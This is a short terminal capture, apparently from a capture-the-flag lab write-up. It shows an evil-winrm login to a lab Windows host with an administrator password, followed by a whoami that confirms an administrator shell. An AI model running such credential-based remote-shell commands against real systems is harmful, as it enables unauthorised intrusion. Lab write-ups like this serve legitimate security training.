 ┌──(root㉿kali)-[/home/kali]
└─# evil-winrm -i 10.10.11.158 -u administrator -p '(Uc+}+z0}R7#+X'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_d
etection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#R
emote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
streamio\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>